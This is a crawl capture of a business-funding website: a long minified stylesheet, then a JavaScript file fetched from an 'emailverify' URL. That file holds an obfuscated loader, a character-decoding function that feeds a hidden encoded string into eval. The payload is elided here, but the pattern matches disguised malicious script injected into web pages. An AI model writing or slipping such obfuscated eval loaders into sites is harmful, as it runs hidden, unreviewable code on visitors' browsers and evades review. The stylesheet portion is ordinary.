h3{color:#36608b;font-weight:400;text-align:center}.dk-body-content p{text-align:center}.dk-body-content p.column-icons{margin:20px 0 0 0}.dk-body-content hr{border:1px solid #36608b;display:block;margin:0 auto 20px auto}.dk-body-content a:hover{text-decoration:underline}.dk-body-content a.dk-button-1:hover,.dk-body-content a.dk-button-2:hover,.dk-body-content a.dk-button-3:hover{text-decoration:none}.dk-body-content form p,.dk-body-content p.dk-split-form-fix{margin:20px 0 5px 0;text-align:left}.dk-body-content input[type="submit"]{cursor:pointer;color:#fff;background-color:#36608b;border:3px solid transparent;padding:14px 30px;border-radius:10px;font-size:20px;font-size:2rem;font-weight:600;text-decoration:none;margin:20px 0}.dk-body-content input[type="submit"]:hover,.dk-body-content input[type="submit"]:active{color:#14a839;background-color:transparent;border:3px solid #14a839;padding:14px 30px}h1.entry-title,h1.archive-title,.drop-shadow{font-size:46px;font-size:4.6rem;color:#fff;text-align:center;text-shadow:#000 2px 2px 2px;margin-top:40px;padding:0 20px}@media screen and (max-width:768px){h1.entry-title,h1.archive-title{font-size:36px;margin-top:0;margin-bottom:20px;padding:0 10px}}h1.archive-title{text-transform:uppercase;margin-top:0;padding-top:40px}article.post-7 h1{color:#fff;text-align:right;text-shadow:#000 2px 2px 2px;padding-right:0}.dk-body-content-home-1-right{max-width:600px;float:right;min-height:400px}.dk-body-content-home-1 p{color:#fff;text-align:right;text-shadow:#000 2px 2px 2px;font-size:28px;font-size:2.8rem;margin-top:-20px;margin-bottom:60px}.dk-body-content-home-1 a{text-shadow:none}.dk-body-container-home-2,.dk-body-container-home-4{background-color:#fff}.dk-body-container-home-3{background-color:#edeef0}.dk-body-container-home-2 img,.dk-body-container-home-3 img,.dk-body-container-home-4 img{padding:30px 30px 0 30px;max-height:260px}.dk-body-container-home-2 h2,.dk-body-container-home-3 h2,.dk-body-container-home-4 h2,.dk-body-container-home-2 p,.dk-body-container-home-3 p,.dk-body-container-home-4 p{text-align:left}.dk-body-container-wwd-1,.dk-body-container-wwd-3{background-color:#fff}.dk-body-container-wwd-2,.dk-body-container-wwd-4{background-color:#edeef0}.dk-body-content-wwa-2 img{padding-bottom:20px}.dk-body-content-wwa-2 p{text-align:left}.dk-body-content-wwa-2 p.make-it-blue{color:#36608b}.dk-body-container-wwa-1,.dk-body-container-wwa-3{background-color:#fff}.dk-body-container-wwa-2{background-color:#edeef0}.dk-body-container-olp-1{background-color:#fff}.dk-body-container-olp-2{background-color:#edeef0}.dk-body-container-op-1,.dk-body-container-op-3,.dk-body-container-op-5{background-color:#fff}.dk-body-container-op-2,.dk-body-container-op-4{background-color:#edeef0}.dk-body-container-tnr-1,.dk-body-container-tnr-3{background-color:#fff}.dk-body-container-tnr-2{background-color:#edeef0}.dk-body-container-ga-1{background-color:#fff}.dk-body-container-mb-1,.dk-body-container-mb-3{background-color:#fff}.dk-body-container-mb-2{background-color:#edeef0}.dk-body-content-rea-5-sub{display:block;margin:0 auto;max-width:500px}.dk-body-container-rea-1,.dk-body-container-rea-3,.dk-body-container-rea-5{background-color:#fff}.dk-body-container-rea-2,.dk-body-container-rea-4{background-color:#edeef0}.dk-body-content-ci-5-sub{display:block;margin:0 auto;max-width:500px}.dk-body-container-ci-1,.dk-body-container-ci-3,.dk-body-container-ci-5{background-color:#fff}.dk-body-container-ci-2,.dk-body-container-ci-4,.dk-body-container-ci-6{background-color:#edeef0}.dk-body-container-fl-1,.dk-body-container-fl-3,.dk-body-container-fl-5,.dk-body-container-fl-7{background-color:#fff}.dk-body-container-fl-2,.dk-body-container-fl-4,.dk-body-container-fl-6,.dk-body-container-fl-8{background-color:#edeef0}.dk-body-container-c-1{background-color:#fff}.dk-body-container-c-2{background-color:#edeef0}.dk-body-content-rad-1-sub{display:block;margin:0 auto;max-width:500px}.dk-body-container-rad-1{background-color:#fff}.dk-body-content-rap-1-sub{display:block;margin:0 auto;max-width:500px}.dk-body-container-rap-1{background-color:#fff}.dk-body-container-ty-1{background-color:#fff}.dk-body-container-phmlm-1,.dk-body-container-phmlm-3,.dk-body-container-phmlm-5,.dk-body-container-phmlm-7{background-color:#fff}.dk-body-container-phmlm-2,.dk-body-container-phmlm-4,.dk-body-container-phmlm-6,.dk-body-container-phmlm-8{background-color:#edeef0}body.landing-page header.entry-header,body.landing-page div.dk-footer-cta{display:none}.dk-body-content h2.dk-lp-txt-wht-lft-bold{text-align:left;color:#fff;font-weight:700;font-size:20px;font-size:2rem}.dk-body-content p.dk-lp-txt-wht-lft-big{text-align:left;color:#fff;font-size:26px;font-size:2.6rem}.dk-body-content h1.dk-lp-txt-wht-cntr{text-align:center;color:#fff}.dk-lp-container-hml-1{background:url(../../../../../../themes/newfundingresources/images/office3.jpg) no-repeat center center;background-size:cover}.dk-lp-container-hml-1-pgver-2{background:url(../../../../../../themes/newfundingresources/images/lp/hml/1-bkgrnd-pgver-2.jpg) no-repeat center center;background-size:cover;border-top:2px solid #36608b;border-bottom:2px solid #36608b}.dk-lp-container-hml-2{background-color:#fff}.dk-lp-container-hml-3{background:url(../../../../../../themes/newfundingresources/images/lp/hml/3-bkgrnd.jpg) no-repeat center center;background-size:cover}.dk-lp-container-hml-3-pgver-2{background:url(../../../../../../themes/newfundingresources/images/lp/hml/3-bkgrnd-pgver-2.jpg) no-repeat top center;background-size:cover;min-height:400px}.dk-lp-banner-hml{width:100%;background-color:#d0c6dd;padding:20px;margin-bottom:30px}.dk-lp-banner-hml-pgver-2{width:100%;background-color:#36608b;padding:20px;margin-bottom:30px}.dk-lp-banner-hml-pgver-2 p,.dk-lp-banner-hml-pgver-2 h2{color:#fff}.dk-lp-hml-topleft-pgver-2{width:70%;background-color:#36608b;padding:20px;margin-bottom:30px}.dk-lp-hml-topleft-pgver-2 p,.dk-lp-hml-topleft-pgver-2 h1{color:#fff;text-align:center}.dk-lp-hml-topright-pgver-2{width:70%;float:right;background-color:#36608b;padding:20px;margin-bottom:30px}.dk-lp-hml-icons{float:left;margin:33px 33px 33px 0;max-width:100px}.dk-lp-hml-icons-pgver-2{float:left;margin:0 30px 60px 0;max-width:100px}.dk-lp-container-hml-2 h3,.dk-lp-container-hml-2 p{text-align:left}form.dk-lp-hml-form input[type="submit"],a.dk-lp-hml-button-blue,a.dk-lp-hml-button-orange,a.dk-lp-hml-button-green{cursor:pointer;color:#fff;border:3px solid #fff;padding:14px 30px;border-radius:10px;font-size:20px;font-size:2rem;font-weight:600;text-decoration:none;white-space:nowrap}form.dk-lp-hml-form input[type="submit"]{display:block;margin:20px auto}form.dk-lp-hml-form input[type="submit"],a.dk-lp-hml-button-blue{background-color:#5660f5}a.dk-lp-hml-button-orange{background-color:#ea672c}a.dk-lp-hml-button-green{background-color:#00b158}form.dk-lp-hml-form input[type="submit"]:hover,form.dk-lp-hml-form input[type="submit"]:active,a.dk-lp-hml-button-blue:hover,a.dk-lp-hml-button-blue:active{background-color:#fff;color:#5660f5;border:3px solid #5660f5;text-decoration:none}a.dk-lp-hml-button-orange:hover,a.dk-lp-hml-button-orange:active{background-color:#fff;color:#ea672c;border:3px solid #ea672c;text-decoration:none}a.dk-lp-hml-button-green:hover,a.dk-lp-hml-button-green:active{background-color:#fff;color:#00b158;border:3px solid #00b158;text-decoration:none}.dk-lp-hml-3-spacer{display:block;min-height:200px}p.dk-lp-hml-1-spacer{margin:50px 0}form.dk-lp-hml-form p{color:#fff}.dk-footer-body-hml-2{background-color:#36608b}.dk-footer-body-hml-2 .dk-footer-pannel a:hover,.dk-footer-body-hml-2 .dk-footer-pannel a:active{color:#00f;text-shadow:0 0 15px #fff}.dk-lp-container-pml-1{background-color:#fff}.dk-lp-container-pml-1 p,.dk-lp-container-pml-1 h3{text-align:left}.dk-g-post-container-left{max-width:480px;float:left;padding:20px 0}.dk-g-post-container-right{max-width:480px;float:right;padding:20px 0}.dk-show-at-860{display:none}.dk-show-at-860-block{display:none}.dk-show-at-550{display:none}.post-1961 .dk-body-content.dk-body-content-home-2 h2{text-align:left}.post-2309 h1.entry-title{display:none}.contact-title{background:#27a73e;font-size:25px;color:#fff;text-align:center;line-height:1.5em;text-transform:uppercase;border-radius:8px 8px 0 0;padding:10px!important}.contact-form-sec form{background:#36608b;padding:15px 30px 30px;position:relative}.contact-form-sec br{display:none}.contact-form-sec .grecaptcha-badge{position:relative!important;left:0;right:0!important;width:330px!important;box-shadow:none!important;bottom:20px!important}.contact-form-sec .infusion-field{position:relative;margin:0 0 40px 0px!important}.infusion-field label{position:absolute;top:-20px;color:#fff;font-size:12px;text-transform:uppercase;font-weight:700}.contact-form-sec .infusion-field input{height:66px;padding-left:15px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.contact-form-sec .infusion-field textarea{height:140px;resize:none;overflow:auto;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.left-sec{float:left;width:70%;padding:0 40px 0 0}.right-sec{float:right;width:30%;padding:0;margin:0}.page-id-18 .main-section,.page-id-20 .main-section{display:flex;flex-direction:column;align-items:center}.page-id-18 .contact-form-sec,.page-id-20 .contact-form-sec{width:100%;max-width:600px}.contact-form-sec .infusion-submit{text-align:center}.contact-form-sec .infusion-recaptcha{background:#27a73e;width:210px;margin:5px 0 0 0;font-size:20px;border:3px solid #fff;border-radius:20px;font-weight:600}.clear{clear:both}.contact-form-sec::-webkit-input-placeholder{opacity:0}.contact-form-sec::-moz-placeholder{opacity:0}.contact-form-sec:-ms-input-placeholder{opacity:0}.contact-form-sec:-moz-placeholder{opacity:0}.dk-body-container.custom-space-ds .contact-form-sec div{max-width:100%;padding:0;margin:0}.single-post .content-sidebar-wrap #genesis-content{max-width:1280px;width:70%;padding:0 0 0 40px}.custom-sidebar-main .content-sidebar-wrap .sidebar-primary{float:left}.custom-sidebar-main .content-sidebar-wrap .sidebar-primary .grecaptcha-badge{width:100%!important}.custom-sidebar-main .content-sidebar-wrap .sidebar-primary .contact-form-sec{margin-top:58px}.single-post .content-sidebar-wrap{max-width:1280px;margin:auto}.full-width-form .contact-form-sec .contact-title{border-radius:0}.full-width-form .contact-form-sec .infusion-field{float:left;width:33.3333%;padding:0 20px}.full-width-form .contact-form-sec form{max-width:1280px;margin:auto}.full-width-form{background:#36608b}.full-width-form .contact-form-sec .infusion-field.textarea{width:66.6%}.full-width-form .contact-form-sec .infusion-field textarea{height:66px}.full-width-form .contact-form-sec .infusion-submit div,.full-width-form .contact-form-sec .infusion-submit p{display:inline-block;vertical-align:middle;margin:0;padding:0}.full-width-form .contact-form-sec .infusion-submit p{margin:-40px 0 0 0}.full-width-form .contact-form-sec .infusion-submit{text-align:center;clear:both}.full-width-form .contact-form-sec .contact-title .contact-title-inner{max-width:1180px;margin:auto;text-align:left}@media only screen and (max-width:1200px){.right-sec{width:40%}.left-sec{width:60%}}@media only screen and (max-width:992px){.right-sec{width:100%}.left-sec{width:100%}.single-post .content-sidebar-wrap #genesis-content{width:100%;padding:0}}@media only screen and (max-width:767px) and (orientation:portrait){.full-width-form .contact-form-sec .contact-title .contact-title-inner{text-align:center}.full-width-form .contact-form-sec .infusion-submit p{margin:0}.full-width-form .contact-form-sec .infusion-field.textarea{width:100%}.full-width-form .contact-form-sec .infusion-field{padding:0;width:100%}.full-width-form .contact-form-sec .grecaptcha-badge{width:260px!important}}.service-area .main-heading{float:left;width:100%;color:#fff}@media only screen and (min-width:1500px){.archive-description,.post-869,.post-214,.post-1862,.post-1865,.post-1868,.post-1871,.post-1874,.post-1877,.post-1880,.post-749,.post-1859,.post-749,.post-34,.post-32,.post-30,.post-28,.post-26,.post-130,.post-128,.post-24,.post-22,.post-20,.post-18,.post-16,.post-14{background-size:2250px 1050px!important}}.dk-body-container.custom-space-ds{padding:20px 0}.dk-body-container.custom-space-ds div{max-width:1280px;margin:auto;padding:0 20px}@media only screen and (max-width:1340px){.site-inner{max-width:none}.wrap,.dk-body-content,header.entry-header,article.post div.entry-content,.comment-respond,.entry-meta,.entry-comments{max-width:1140px}.content-sidebar-sidebar .content-sidebar-wrap,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{width:920px}.content,.site-header .widget-area{width:800px}.sidebar-content-sidebar .content,.sidebar-sidebar-content .content,.content-sidebar-sidebar .content{width:580px}.sidebar-primary{width:300px}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{width:340px}.footer-widgets-1{margin-right:60px}}@media only screen and (max-width:1200px){.site-inner{max-width:none}.wrap,.dk-body-content,header.entry-header,article.post div.entry-content,.comment-respond,.entry-meta,.entry-comments{max-width:960px}.content-sidebar-sidebar .content-sidebar-wrap,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{width:740px}.content,.site-header .widget-area{width:620px}.sidebar-content-sidebar .content,.sidebar-sidebar-content .content,.content-sidebar-sidebar .content{width:400px}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{width:300px}.footer-widgets-1{margin-right:30px}}@media only screen and (max-width:1023px){.site-inner{max-width:none}.wrap,.dk-body-content,header.entry-header,article.post div.entry-content,.comment-respond,.entry-meta,.entry-comments{max-width:800px}.content,.content-sidebar-sidebar .content,.content-sidebar-sidebar .content-sidebar-wrap,.footer-widgets-1,.footer-widgets-2,.footer-widgets-3,.js .genesis-nav-menu .sub-menu a,.js .genesis-nav-menu .sub-menu,.sidebar-content-sidebar .content,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-primary,.sidebar-secondary,.sidebar-sidebar-content .content,.sidebar-sidebar-content .content-sidebar-wrap,.site-header .widget-area,.title-area{width:100%}.genesis-nav-menu li,.header-image .title-area,.site-header ul.genesis-nav-menu,.site-header .search-form{float:none}.site-header .search-form{margin:16px auto}.js nav.nav-primary,.js .site-header nav{display:none;position:relative}.js .site-header nav .wrap{padding:0}.js nav.pagination{display:block}.menu-toggle,.sub-menu-toggle{border-width:0;background-color:#fff;color:#36608b;display:block;margin:0 auto;overflow:hidden;text-align:center;visibility:visible}.sub-menu-toggle:hover,.sub-menu-toggle:focus{border-width:0}.menu-toggle{line-height:20px;position:relative;right:0;z-index:1000;width:100%}.site-header .menu-toggle{border:0}.menu-toggle:before,.menu-toggle.activated:before{margin-right:10px;text-rendering:auto;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.sub-menu-toggle{float:right;padding:10px;position:absolute;right:0;top:0;z-index:100}.sub-menu-toggle:before{display:inline-block;text-rendering:auto;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.sub-menu-toggle.activated:before{content:"\f142"}.js .nav-primary .genesis-nav-menu .menu-item,.js .site-header .genesis-nav-menu .menu-item{display:block;float:none;margin:1px 0;position:relative;text-align:left}.js .genesis-nav-menu .menu-item:hover{position:relative}.js .nav-primary .genesis-nav-menu .menu-item a,.js .site-header .genesis-nav-menu .menu-item a{border:none;padding:12px 0;width:100%}.js .genesis-nav-menu .sub-menu{border:none}.js .genesis-nav-menu .menu-item>a:focus ul.sub-menu,.js .genesis-nav-menu .menu-item>a:focus ul.sub-menu .sub-menu{left:0;margin-left:0}.js .genesis-nav-menu>.menu-item-has-children>a:after{content:none}.js .genesis-nav-menu .sub-menu{clear:both;display:none;margin:0;opacity:1;padding-left:15px;position:static;width:100%}.js .genesis-nav-menu .sub-menu .sub-menu{margin:0}.js nav button:hover,.js .menu-toggle:hover,.js .nav-primary{background-color:#fff;color:#0f8209}.js nav button:focus,.js .menu-toggle:focus{background-color:#fff;color:#0f8209}.footer-widgets-1,.footer-widgets-2{margin:0 auto 40px}.dk-first-pannel{display:none}.dk-footer-pannel{width:50%}.dk-body-container-home-2 img,.dk-body-container-home-3 img,.dk-body-container-home-4 img{padding:30px 0 0 0}img.alignleft.size-full.dk-post-img{float:none;display:block;width:100%;margin:0 auto 24px auto}.dk-lp-hml-topleft-pgver-2,.dk-lp-hml-topright-pgver-2{float:none;width:100%}}@media only screen and (max-width:860px){body>div{font-size:1.8rem}body{font-size:18px;font-size:1.8rem}.after-entry,.archive-description,.author-box,.comment-respond,.entry-comments,.entry-pings,.sidebar .widget{padding:30px;margin-bottom:5%}.sidebar{margin-bottom:5%}.pagination{margin:5% auto}.archive-pagination li a{margin-bottom:4px}.five-sixths,.four-sixths,.one-fourth,.one-half,.one-sixth,.one-third,.three-fourths,.three-sixths,.two-fourths,.two-sixths,.two-thirds{margin:0;width:100%}.site-phone-bottom{display:block}.dk-header-phone-right{display:none}.site-description{display:none}.dk-credits-unstacked{display:none}.dk-credits-stacked{display:block}.dk-footer-credits p{text-align:center}.dk-hide-at-860{display:none}.dk-show-at-860{display:inline}.dk-hide-at-860-block{display:none}.dk-show-at-860-block{display:block}.dk-body-container-home-2 img,.dk-body-container-home-3 img,.dk-body-container-home-4 img{padding:0}.dk-partner-logos{display:block;max-width:250px;margin:20px auto}.dk-makeover-picts{display:block;max-width:350px;margin:20px auto}}@media only screen and (max-width:768px){.dk-footer-pannel{width:100%;display:block}.dk-first-pannel{display:none}.dk-body-content-home-1-right{min-height:300px}.dk-footer{background-attachment:scroll;background-size:839px 560px}.post-7{background-attachment:scroll;background-size:1015px 551px}}@media only screen and (max-width:550px){.dk-hide-at-550{display:none}.dk-show-at-550{display:block}}@media only screen and (max-width:525px){.dk-hide-at-525{display:none}.dk-g-post-container-right{float:left}article.post-7 h1{margin-top:0;font-size:33px;font-size:3.3rem}}@media only screen and (max-width:455px){.site-title{font-size:24px;font-size:2.4rem}}@media print{*,*:before,*:after{background:transparent!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{text-decoration:none}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after,.site-title>a:after{content:""}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:2cm .5cm}p,h2,h3{orphans:3;widows:3}blockquote,pre{border:1px solid #999;page-break-inside:avoid}.content,.content-sidebar{width:100%}button,input,select,textarea,.breadcrumb,.comment-edit-link,.comment-form,.comment-list .reply a,.comment-reply-title,.edit-link,.entry-comments-link,.entry-footer,.genesis-box,.header-widget-area,.hidden-print,.home-top,.nav-primary,.nav-secondary,.post-edit-link,.sidebar{display:none!important}.title-area{text-align:center;width:100%}.site-title>a{margin:0;text-decoration:none;text-indent:0}.site-inner{padding-top:0;position:relative;top:-100px}.author-box{margin-bottom:0}h1,h2,h3,h4,h5,h6{orphans:3;page-break-after:avoid;page-break-inside:avoid;widows:3}img{page-break-after:avoid;page-break-inside:avoid}blockquote,pre,table{page-break-inside:avoid}dl,ol,ul{page-break-before:avoid}}.header-cta-container{float:right;width:44%}.header-full-width .title-area{float:left}.header-full-width .title-area .site-title{width:54%;float:left;padding:0 0 7px}.header-cta-reviews p{clear:both}.header-cta-reviews{margin-top:0}.dk-header-phone-right p{margin:10px 0 0}.site-header>.wrap{padding:15px 0 0}.mobile-ph-no{display:none}@media only screen and (max-width:1023px){.js .nav-primary .genesis-nav-menu .menu-item a{padding:12px 13px}}@media only screen and (max-width:992px){.fixed-header-ds{position:fixed;top:0;width:100%;padding-bottom:15px;background:#fff}.offset-header{height:80px}.menu-toggle.dashicons-before{position:fixed;top:0;right:0;padding:14px 25px 14px 0;background:#13a739;color:#fff;width:30%;text-align:right}.header-full-width .title-area{margin:55px 0 0 0}.header-full-width .title-area span.dk-header-phone-bottom{display:none}.mobile-ph-no{position:fixed;top:0;background:#13a739;width:70%;display:inline-block;font-size:22px}.mobile-ph-no a{display:block;color:#fff;font-size:22px;font-weight:700;text-align:left;padding:10px 0 10px 20px}.menu-toggle.dashicons-before:hover{background:#13a739;color:#fff}.site-header>.wrap{padding:0}}@media only screen and (max-width:767px){.dk-head-img-banner{padding:10px}.offset-header{height:110px}.fixed-header-ds{padding-bottom:0}}@media only screen and (max-width:767px) and (orientation :landscape){.fixed-header-ds .nav-primary{overflow:auto;position:fixed;height:100vh;padding-bottom:150px}.header-full-width .title-area{padding-bottom:10px}}.dk-footer-pannel{position:relative}.dk-footer-pannel .grecaptcha-badge{position:relative!important;bottom:-11px!important;right:0!important}.service-area .main-heading{float:left;width:100%}@media only screen and (min-width:1025px){.fixed-header-ds{position:fixed;width:100%;top:0;z-index:9999}.offset-header{margin:136px 0 0}}.fixed-header-ds.fixed{border-bottom:2px solid #36608b}@media only screen and (max-width:992px){.fixed-header-ds{z-index:9999}.mobile-ph-no{z-index:99999}}.service-area .main-heading a:hover{color:#5a8e22}.has-text-align-left{text-align:left!important}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ifs.spamkill.dev/emailverify/ft233/4H8VQ3M4EeIoaG9n6izDxa
body_size: 49328
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",6,"OQlsSLCEU",8,2,19))